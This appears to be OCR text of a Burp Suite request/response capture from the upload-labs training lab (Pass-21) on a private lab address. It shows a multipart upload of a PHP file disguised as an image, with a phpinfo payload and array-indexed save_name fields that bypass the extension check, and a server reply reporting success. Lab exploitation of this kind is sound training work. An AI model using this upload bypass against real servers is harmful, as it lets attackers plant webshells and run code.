 Send
Cancel
<
>
Target: http://192.168.100.8
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-21/index.php?action=show_code HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.8/upload-labs/Pass-21/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------12316303522190
Content-Length: 523
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------12316303522190
Content-Disposition: form-data; name="upload_file"; filename="21.php"
Content-Type: image/png
<?=phpinfo();?>
-----------------------------12316303522190
Content-Disposition: form-data; name="save_name[0]"
21.php/
-----------------------------12316303522190
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------12316303522190
Content-Disposition: form-data; name="submit"
上传
-----------------------------12316303522190--
Response
Raw
Headers
Hex
HTML
Render
<li><a id="Pass-20"
href="/upload-labs/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21"
href="/upload-labs/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text"
name="save_name" value="upload-20.jpg" /><br/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/21.php/." width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>